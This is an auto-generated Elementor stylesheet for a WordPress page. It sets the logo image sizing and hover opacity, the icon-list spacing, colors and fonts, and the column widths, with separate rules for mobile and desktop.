.elementor-20 .elementor-element.elementor-element-97401be:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-97401be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-97401be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-97401be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:left;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:275px;max-width:100%;height:62px;opacity:0.62;}.elementor-20 .elementor-element.elementor-element-c8a768c:hover img{opacity:1;}.elementor-20 .elementor-element.elementor-element-4b11c156.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon i{color:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon svg{fill:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:11px;width:100%;max-width:100%;align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-text{color:#192431;padding-left:2px;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C6C444;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;line-height:2.5em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:15px 0px 6px 0px;background-color:#FF000000;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:center;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:88%;height:52px;object-fit:contain;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-size:16px;line-height:2.4em;letter-spacing:-0.7px;word-spacing:0.1em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-18cdc623{width:20.042%;}.elementor-20 .elementor-element.elementor-element-4b11c156{width:79.958%;}}